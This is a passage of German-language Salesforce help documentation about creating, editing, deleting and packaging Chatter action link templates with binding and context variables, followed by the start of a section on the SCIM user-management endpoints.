

Wenn Sie die Aktionslinkgruppe instanziieren, legen Sie den Wert so fest, wie Sie eine Bindungsvariable festlegen würden.

```
POST /connect/action-link-group-definitions
{
     "templateId":"07gD00000004C9r",
     "templateBindings" : [
        {
           "key":"Invitee",
           "value":"005D00000017u6x"
        }
     ]
}
```
<span id="page-5553-1"></span><span id="page-5553-0"></span>Wenn die Vorlage **Nur für Manager des Erstellers sichtbar** verwendet, wird einem Benutzer, der über keinen Manager verfügt, beim Instanziieren einer Aktionslinkgruppe über die Vorlage ein Fehler angezeigt. Zusätzlich ist der Manager der Manager zum Zeitpunkt der Instanziierung. Wenn sich der Manager des Benutzers nach der Instanziierung ändert, wird diese Änderung nicht berücksichtigt.

#### Verwenden von Kontextvariablen

Verwenden Sie Kontextvariablen, um Informationen über den Benutzer, der den Aktionslink ausgeführt hat, und den Kontext weiterzugeben, in dem er in die HTTP-Anforderung aufgerufen wurde, die durch das Aufrufen eines Aktionslinks erstellt wurde. Kontextvariablen können Sie in den Eigenschaften actionUrl, headers und requestBody im Anforderungstext der Aktionslinkdefinitionseingabe oder im ConnectApi.ActionLinkDefinitionInput-Objekt verwenden. Außerdem können Kontextvariablen in Aktionslinkvorlagen in den Feldern Aktions-URL, HTTP-Anforderungstext und HTTP-Kopfzeilen verwenden. Sie können diese Felder nach der Veröffentlichung bearbeiten ihnen Kontextvariablen hinzufügen und daraus entfernen.

Im Folgenden finden Sie die verfügbaren Kontextvariablen:



Angenommen, dass Sie für ein Unternehmen namens "Survey Example" arbeiten und eine Anwendung für Salesforce AppExchange erstellen, die **Survey Example für Salesforce** heißt. Bei Unternehmen A ist **Survey Example für Salesforce** installiert. Stellen wir uns vor, dass ein Mitarbeiter von Unternehmen A surveyexample.com aufruft und an einer Umfrage teilnimmt. Ihr Survey Example-Code verwendet die Chatter-REST-API zum Erstellen eines Feedelements in der Salesforce-Organisation von Unternehmen A mit dem Nachrichtentext **Nehmen Sie an einer Umfrage teil** und einen Aktionslink mit der Bezeichnung **OK**.

Mit der Benutzeroberflächenaktion gelangt der Benutzer von Salesforce zu einer Webseite auf surveyexample.com, um an der Umfrage teilzunehmen.

Wenn Sie eine {!userId}-Kontextvariable im HTTP-Anforderungstext oder im Aktions-URL für diesen Aktionslink einzubeziehen, wenn ein Benutzer auf den Aktionslink im Feed klickt, sendet Salesforce die ID des Benutzers, der in der HTTP-Anforderung geklickt hat, die an Ihren Server gerichtet wurde.

Wenn Sie eine {!actionLinkId}-Kontextvariable im serverseitigen Survey Example-Code einbeziehen, der den Aktionslink erstellt, sendet Salesforce eine HTTP-Anforderung mit der ID des Aktionslinks und Sie können dies in Ihrer Datenbank speichern.

In diesem Beispiel ist die {!userId}-Kontextvariable im Aktions-URL in der Aktionslinkvorlage enthalten:



Tipp: Bindungsvariablen und Kontextvariablen können im gleichen Feld verwendet werden. Der Folgende Aktions-URL enthält beispielsweise eine Bindungs- und eine Kontextvariable:

https://www.example.com/{!Bindings.apiVersion}/doSurvey?salesforceUserId={!userId}

### <span id="page-5555-0"></span>Erstellen von Aktionslinkvorlagen

Erstellen Sie im Setup Aktionslinkvorlagen, damit Sie Aktionslinkgruppen mit gemeinsamen Eigenschaften über die Chatter-REST-API oder Apex instanziieren können. Sie können Pakete von Vorlagen erstellen und diese in anderen Salesforce-Organisationen bereitstellen.

Anmerkung: Zusätzlich zum Erstellen von Aktionslinkvorlagen in Setup können Sie auch die Metadaten-API, SOAP-API und REST-API verwenden, um Aktionslinkvorlagen zu erstellen.

Die Felder Aktions-URL, HTTP-Anforderungstext und HTTP-Kopfzeilen unterstützen Bindungsvariablen und Kontextvariablen. Definieren Sie Bindungsvariablen in einer Vorlage und legen Sie ihre Werte fest, wenn Sie die Aktionslinkgruppe instanziieren. Verwenden Sie Kontextvariablen in einer Vorlage und wenn ein Aktionslink ausgeführt wird, gibt Salesforce den Wert ein und ihn in der Anforderung zurück. Informationen über die Verwendung dieser Variablen in einer Vorlage finden Sie unter [Entwerfen von Aktionslinkvorlagen](#page-5547-0).

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Aktionslinkvorlagen* ein und wählen Sie dann **Aktionslinkvorlagen** aus.
- **2.** Klicken Sie auf **Neu**.
- **3.** Geben Sie den Namen der Vorlage ein. Dieser Name wird in der Liste der Aktionslinkgruppen-Vorlagen angezeigt.

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: Alle Editionen außer **Personal** Edition

### NUTZERBERECHTIGUNGEN

Erstellen von Aktionslinkgruppen-Vorlagen:

**•** "Anwendung anpassen"

Erstellen von Aktionslinkvorlagen:

**•** "Anwendung anpassen"

Hierbei handelt es sich um den einzigen Aktionslinkgruppen-Vorlagenwert, den Sie bearbeiten können, nachdem die Aktionslinkgruppen-Vorlage veröffentlicht wurde.

- **4.** Geben Sie den Entwicklernamen ein. Verwenden Sie den Entwicklernamen, um im Code auf diese Vorlage zu verweisen. Er wird auf die standardmäßige Version des Entwicklernamens ohne Leerzeichen zurückgesetzt. Nur Buchstaben, Zahlen und Unterstriche sind zulässig.
- **5.** Wählen Sie die Kategorie aus, die anzeigt, wo die instanziierten Aktionslinkgruppen in Feedeinträgen angezeigt werden sollen. "Primär" zeigt Aktionslinkgruppen im Text von Feedeinträgen an. "Überlauf" zeigt Aktionslinkgruppen im Überlaufmenü der Feedeinträge an.

Wenn eine Aktionslinkgruppen-Vorlage den Status "Primär" aufweist, kann sie bis zu drei Aktionslinkvorlagen enthalten. Wenn eine Aktionslinkgruppen-Vorlage den Status "Überfluss" aufweist, kann sie bis zu vier Aktionslinkvorlagen enthalten.

- **6.** Mit der Auswahl der Anzahl von Zulässige Ausführungen wird angegeben, wie oft die von dieser Vorlage instanziierten Aktionslinkgruppen ausgeführt werden können. (Aktionslinks in einer Gruppe schließen sich gegenseitig aus.) Wenn Sie "Unbegrenzt" auswählen, können die Aktionslinks in der Gruppe nicht vom Typ Api oder ApiAsync sein.
- **7.** (Optional) Machen Sie unter Stunden bis zum Ablauf entsprechende Angaben. Hierbei handelt es sich um die Anzahl der Stunden ab der Erstellung der Aktionslinkgruppe, bis sie aus den zugehörigen Feedeinträgen entfernt wird und nicht mehr ausgeführt werden kann. Der maximale Wert ist 8760.

Informationen finden Sie unter [Festlegen der Ablaufzeit für die Aktionslinkgruppe.](#page-5550-0)

- **8.** Klicken Sie auf **Speichern**.
- **9.** Klicken Sie zum Erstellen einer Aktionslinkvorlage auf **Neu**. Die Aktionslinkvorlage wird automatisch mit einer Aktionslinkgruppen-Vorlage in einer Master-Detail-Beziehung verknüpft.
- **10.** Wählen Sie Aktionstyp aus.

Folgende Werte sind verfügbar:

**•** Api: Der Aktionslink ruft eine synchrone API auf dem Aktions-URL auf. Salesforce setzt den Status entsprechend dem von Ihrem Server zurückgegebenen HTTP-Statuscode auf SuccessfulStatus oder FailedStatus.

- **•** ApiAsync: Der Aktionslink ruft eine asynchrone API auf dem Aktions-URL auf. Die Aktion verbleibt im Status PendingStatus, bis ein Drittanbieter eine Anforderung zu /connect/action-links/*actionLinkId* vornimmt, um den Status auf SuccessfulStatus oder FailedStatus festzulegen, wenn der asynchrone Vorgang abgeschlossen ist.
- **•** Download: Der Aktionslink lädt eine Datei aus dem Aktions-URL herunter.
- **•** Ui: Der Aktionslink leitet den Benutzer zu einer Webseite auf dem Aktions-URL weiter.

**11.** Geben Sie einen Aktions-URL ein, der der URL für den Aktionslink ist.

Bei einem UI-Aktionslink ist der URL eine Webseite. Bei einem Download-Aktionslink ist der URL ein Link zu einer herunterladbaren Datei. Bei einem Api- oder einem ApiAsync-Aktionslink ist der URL eine REST-Ressource.

Links zu auf Salesforce-Servern gehosteten Ressourcen können relativ sein und beginnen dann mit /. Alle anderen Links müssen absolut sein und mit https:// beginnen. Dieses Feld kann [Bindungsvariablen](#page-5550-1) in der Form {!Bindings.*key*} enthalten, beispielsweise https://www.example.com/{!Bindings.itemId}. Legen Sie den Wert der Bindungsvariablen fest, wenn Sie die Aktionslinkgruppe in der Vorlage instanziieren, und zwar wie in diesem Chatter-REST-API-Beispiel, in dem der Wert von itemId auf 8675309 festgelegt wird.

```
POST /connect/action-link-group-definitions
```

```
{
     "templateId" : "07gD00000004C9r",
     "templateBindings" : [
        {
           "key":"itemId",
           "value": "8675309"
        }
     ]
}
```
Dieses Feld kann auch [Kontextvariablen](#page-5553-0) enthalten. Verwenden Sie Kontextvariablen, um Informationen über den Benutzer, der den Aktionslink ausgeführt hat, an Ihren serverseitigen Code weiterzugeben. Beispielsweise gibt dieser Aktionslink die Benutzer-ID des Benutzers, der zum Durchführen einer Umfrage auf den Aktionslink geklickt hat, zum Server weiter, der die Umfrage hostet.

actionUrl=https://example.com/doSurvey?surveyId=1234&salesforceUserId={!userId}

- **12.** Geben Sie die zu verwendende HTTP-Methode ein, um eine HTTP-Anforderung vorzunehmen.
- **13.** (Optional) Wenn der Aktionstyp Api oder ApiAsync ist, geben Sie einen HTTP-Anforderungstext ein. Dieses Feld kann [Bindungsvariablen](#page-5550-1) und [Kontextvariablen](#page-5553-0) enthalten.
- **14.** (Optional) Wenn der Aktionstyp Api oder ApiAsync ist, geben Sie HTTP-Kopfzeilen ein.

Dieses Feld kann [Bindungsvariablen](#page-5550-1) und [Kontextvariablen](#page-5553-0) enthalten.

Wenn ein über die Vorlage instanziierter Aktionslink eine Anforderung an die Salesforce-Ressource richtet, muss die Vorlage über eine "Content-Type"-Kopfzeile verfügen.

- **15.** (Optional) Um diesen Aktionslink in der Gruppe zum Standardlink zu machen (der auf der Benutzeroberfläche über eine besondere Formatierung verfügt), wählen Sie Standardlink in Gruppe aus. Es kann nur ein Standardlink in einer Gruppe vorhanden sein.
- **16.** (Optional) Um dem Benutzer ein Bestätigungsdialogfeld anzuzeigen, bevor der Aktionslink ausgeführt wird, wählen Sie Bestätigung erforderlich aus.
- **17.** Geben Sie die relative Position des Aktionslinks in den über diese Vorlage instanziierten Aktionslinkgruppen ein. Die erste Position lautet 0.

**18.** Geben Sie den Bezeichnungsschlüssel ein. Dieser Wert ist der Schlüssel für einen Satz an Benutzeroberflächenbezeichnungen, um für diese Status angezeigt zu werden: NewStatus, PendingStatus, SuccessfulStatus, FailedStatus.

Beispielsweise enthält der Satz **Post** diese Bezeichnungen: **Post**, **Post ausstehend**, **Gepostet**, **Post fehlgeschlagen**. Dieses Bild zeigt einen Aktionslink mit dem Bezeichnungsschlüssel **Post**, wenn der Wert des Status "SuccessfulStatus" lautet:



**19.** (Optional) Wenn keiner der Werte für Bezeichnungsschlüssel für den Aktionslink sinnvoll ist, legen Sie Bezeichnungsschlüssel auf **Keine** fest und geben Sie im Feld Bezeichnung einen Wert ein.

Aktionslinks weisen vier Statusangaben auf: "NewStatus", "PendingStatus", "SuccessStatus" und "FailedStatus". Diese Zeichenfolgen werden für jeden Status an die Bezeichnung angehängt:

- **•** Bezeichnung
- **•** Bezeichnung Ausstehend
- **•** Bezeichnung Erfolg
- **•** Bezeichnung Fehlgeschlagen

Wenn der Wert für Bezeichnung beispielsweise "Siehe Beispiel" ist, lauten die Werte der vier Aktionslink wie folgt: "Siehe Beispiel", Siehe Beispiel Ausstehend", "Siehe Beispiel Erfolg" und "Siehe Beispiel Fehlgeschlagen".

Ein Aktionslink kann LabelKey oder Label verwenden, um Bezeichnungsnamen zu generieren, jedoch nicht beide.

**20.** Wählen Sie Benutzersichtbarkeit aus – diese Option gibt an, wer die Aktionslinkgruppe anzeigen kann.

Wenn Sie **Nur für Manager des Erstellers sichtbar** auswählen, ist der Manager der Manager des Erstellers, wenn die Aktionslinkgruppe instanziiert wird. Wenn sich der Manager des Erstellers nach der Instanziierung der Aktionslinkgruppe ändert, wird diese Änderung nicht berücksichtigt.

**21.** (Optional) Wenn Sie "Nur für benutzerdefinierten Benutzer sichtbar" oder "Für alle außer benutzerdefinierten Benutzer sichtbar" ausgewählt haben, geben Sie einen benutzerdefinierten Benutzeralias ein.

Geben Sie eine Zeichenfolge ein und legen Sie ihren Wert so fest, wenn Sie eine Aktionslinkgruppe instanziieren, wie Sie den Wert für eine Bindungsvariable festlegen würden. Verwenden Sie jedoch nicht die Bindungsvariablensyntax in der Vorlage, sondern geben Sie einfach einen Wert ein. Beispielsweise könnten Sie ExpenseApprover eingeben. In diesem Chatter-REST-API-Beispiel wird der Wert von ExpenseApprover auf 005B0000000Ge16 festgelegt:

```
POST /connect/action-link-group-definitions
{
     "templateId" : "07gD00000004C9r",
     "templateBindings" : [
        {
           "key":"ExpenseApprover",
           "value": "005B0000000Ge16"
        }
     ]
}
```
- **22.** Klicken Sie zum Erstellen einer anderen Aktionslinkvorlage für diese Aktionslinkgruppen-Vorlage auf **Speichern & Neu**.
- **23.** Wenn Sie mit dem Hinzufügen von Aktionslinkvorlagen zu dieser Aktionslinkgruppen-Vorlage fertig sind, klicken Sie auf **Speichern**.
- **24.** Klicken Sie zum Veröffentlichen der Aktionslinkgruppen-Vorlage auf **Zurück zur Liste**, um zur Listenansicht "Aktionslinkgruppen-Vorlage" zurückzukehren.
	- Wichtig: Sie müssen eine Vorlage veröffentlichen, bevor Sie eine Aktionslinkgruppe davon in Apex oder in der Chatter-REST-API instanziieren können.
- <span id="page-5558-0"></span>**25.** Klicken Sie für die zu veröffentlichende Aktionslinkgruppen-Vorlage auf **Bearbeiten**.
- **26.** Wählen Sie Veröffentlicht aus und klicken Sie auf **Speichern**.

### Bearbeiten von Aktionslinkvorlagen

Sie können alle Felder in einer nicht veröffentlichten Aktionslinkgruppen-Vorlage und in den zugehörigen Aktionslinkvorlagen bearbeiten.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Aktionslinkvorlagen* ein und wählen Sie dann **Aktionslinkvorlagen** aus.
- **2.** Klicken Sie zum Bearbeiten einer Aktionslinkgruppen-Vorlage auf **Bearbeiten** neben ihrem Namen.

Wenn die Gruppenvorlage nicht veröffentlicht ist, bearbeiten Sie ein beliebiges Feld. Wenn sie veröffentlicht ist, können Sie nur das Feld Name bearbeiten.

- **3.** Bearbeiten einer Aktionslinkvorlage:
	- **a.** Klicken Sie auf den Namen ihrer Master-Aktionslinkgruppen-Vorlage.
	- **b.** Klicken Sie auf "Aktionslinkvorlagen-ID", um die Detailseite für die Aktionslinkvorlage zu öffnen.
	- **c.** Klicken Sie auf **Bearbeiten**.

Wenn die zugehörige Aktionslinkgruppen-Vorlage nicht veröffentlicht ist, bearbeiten Sie ein beliebiges Feld. Wenn sie veröffentlicht ist, bearbeiten Sie eines dieser Felder:

**•** Aktions-URL

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: Alle Editionen außer **Personal** Edition

#### NUTZERBERECHTIGUNGEN

Bearbeiten von Aktionslinkgruppen-Vorlagen:

**•** "Anwendung anpassen"

Bearbeiten von Aktionslinkvorlagen:

**•** "Anwendung anpassen"

- **•** HTTP-Anforderungstext
- **•** HTTP-Kopfzeilen

Diese Felder unterstützen [Kontextvariablen](#page-5553-1) und [Bindungsvariablen](#page-5550-1).

Sie können Kontextvariablen zu diesen Feldern hinzufügen und aus ihnen löschen.

Sie können keine neue Bindungsvariable hinzufügen. Sie haben folgende Möglichkeiten:

- **•** Verschieben Sie eine Bindungsvariable in ein anderes bearbeitbares Feld in einer Aktionslinkvorlage.
- **•** Verwenden Sie eine Bindungsvariable mehrmals in einer Aktionslinkvorlage.
- **•** Verwenden Sie eine Bindungsvariable mehrmals in beliebigen Aktionslinkvorlagen, die mit derselben Aktionslinkgruppen-Vorlage verknüpft sind.
- **•** Entfernen Sie Bindungsvariablen.

## <span id="page-5559-0"></span>Löschen von Aktionslinkgruppen-Vorlagen

Wenn Sie eine Aktionslinkgruppen-Vorlage löschen, löschen Sie ihre zugehörigen Aktionslinkvorlagen und alle Aktionslinkgruppen, die über die Vorlagen instanziiert wurden. Gelöschte Aktionslinkgruppen verschwinden in den Feedelementen, mit denen sie verknüpft waren.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Aktionslinkvorlagen* ein und wählen Sie dann **Aktionslinkvorlagen** aus.
- **2.** Klicken Sie zum Löschen einer Aktionslinkgruppen-Vorlage neben ihrem Namen auf **Löschen**.
	- Wichtig: Wenn Sie eine Aktionslinkgruppen-Vorlage löschen, löschen Sie ihre zugehörigen Aktionslinkvorlagen und alle Aktionslinkgruppen, die über die Vorlage instanziiert wurden. Die Aktionslinkgruppe wird aus Feedelementen gelöscht, mit denen sie verknüpft war. Diese Aktionslinks verschwinden demzufolge aus diesen Posts im Feed.
- **3.** Löschen einer Aktionslinkvorlage:
	- **a.** Klicken Sie auf den Namen ihrer Master-Aktionslinkgruppen-Vorlage.
	- **b.** Klicken Sie auf "Aktionslinkvorlagen-ID", um die Detailseite für die Aktionslinkvorlage zu öffnen.
	- **c.** Klicken Sie auf **Löschen**.
		- Wichtig: Sie können eine Aktionslinkvorlage nicht löschen, die mit einer veröffentlichten Aktionslinkgruppen-Vorlage verknüpft ist.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: Alle Editionen außer **Personal** Edition

#### NUTZERBERECHTIGUNGEN

Löschen von Aktionslinkgruppen-Vorlagen:

**•** "Anwendung anpassen"

Löschen von Aktionslinkvorlagen:

**•** "Anwendung anpassen"

### <span id="page-5560-0"></span>Packen von Aktionslinkvorlagen

Packen Sie Aktionslinkvorlagen, um sie für andere Salesforce-Organisationen bereitzustellen.

Beim Hinzufügen einer Aktionslinkgruppen-Vorlage werden zudem alle verknüpften Aktionslinkvorlagen zum Paket hinzugefügt. Sie können eine Aktionslinkgruppen-Vorlage zu einem verwalteten oder nicht verwalteten Paket hinzufügen. Da Aktionslinkgruppen-Vorlagen paketfähige Komponenten sind, können Sie von allen Funktionen der verwalteten Pakete wie der Auflistung in AppExchange, Push-Upgrades, Apex-Skripts nach der Installation, Lizenzverwaltung und vom optimierten Abonnenten-Support profitieren. Zum Erstellen eines verwalteten Pakets müssen Sie eine Developer Edition-Organisation verwenden.

**•** Siehe Erstellen und Bearbeiten von Paketen unter [https://help.salesforce.com.](https://help.salesforce.com)

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: Alle Editionen außer **Personal** Edition

### NUTZERBERECHTIGUNGEN

Packen von Aktionslinkvorlagen:

**•** "Erstellen von AppExchange-Paketen"

# Verwenden von SCIM (System for Cross-domain Identity Management)

Salesforce unterstützt die Open-Standard-SCIM-Spezifikation 1.1 (System for Cross-domain Identity Management) und stellt einige Erweiterungen für die Spezifikation bereit, sodass Sie Benutzereigenschaften mit der REST-API bearbeiten und verwalten können.

Verwenden Sie CRUD-Vorgänge ("create" (erstellen), "read" (lesen), "update" (aktualisieren), "delete" (löschen)) für Benutzer. Weisen Sie Benutzer außerdem mithilfe der REST-API einem Salesforce-Profil, einem Berechtigungssatz, einer Rolle oder einer öffentlichen Gruppe zu und heben Sie diese Zuweisungen auf.

Nachstehend sind die Salesforce-SCIM-Endpunkte aufgeführt, wobei *salesforce\_org\_url* für den Organisations-URL (wie eine benutzerdefinierte Domäne) für den Benutzer steht.

- **•** https://*salesforce\_org\_url*/services/scim/v1/Users
- **•** https://*salesforce\_org\_url*/services/scim/v1/Groups
- **•** https://*salesforce\_org\_url*/services/scim/v1/Entitlements
- **•** https://*salesforce\_org\_url*/services/scim/v1/Schemas
- Sie können die Funktionen der Salesforce-SCIM-Implementierung mithilfe von

https://*salesforce\_org\_url*/services/scim/v1/ServiceProviderConfigs anfordern.

#### Sie können die Eigenschaften eines bestimmten Benutzers mithilfe von

https://*salesforce\_org\_url*/services/scim/v1/Users/*userID* anfordern, wobei *userID* für die 18-stellige Organisations-ID des Benutzers steht.

In Salesforce sind auch die folgenden Erweiterungen verfügbar.

- **•** Manager-ID
- **•** Externe Benutzer
- **•** Benutzerdefinierte Attribute
- **•** Berechtigungssätze

Die folgenden SCIM-Unternehmenserweiterungen werden unter diesem URN angezeigt:

```
urn:scim:schemas:extension:enterprise:1.0
```
#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Alle** Editionen

- **•** Mitarbeiternummer
- **•** Unternehmensbereich
- **•** Abteilung
- **•** Manager (Manager-ID und Anzeigename)
- **•** delegatedApprover (delegatedApproverId und displayName)

Die folgenden Erweiterungen werden unter diesem URN angezeigt:

